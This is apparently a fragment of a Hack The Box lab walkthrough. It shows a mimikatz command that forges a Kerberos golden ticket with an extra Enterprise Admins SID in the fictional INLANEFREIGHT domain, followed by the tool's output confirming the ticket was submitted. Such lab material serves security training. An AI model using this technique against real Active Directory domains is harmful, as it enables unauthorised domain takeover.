 PS C:\htb> mimikatz.exe
mimikatz # kerberos::golden /user:hacker /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-2
User      : hacker
Domain    : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS)
SID       : S-1-5-21-2806153819-209893948-922872689
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3842939050-3880317879-2865463114-519 ;
ServiceKey: 9d765b482771505cbe97411065964d5f - rc4_hmac_nt
Lifetime  : 3/28/2022 7:59:50 PM ; 3/25/2032 7:59:50 PM ; 3/25/2032 7:59:50 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'hacker @ LOGISTICS.INLANEFREIGHT.LOCAL' successfully submitted for current session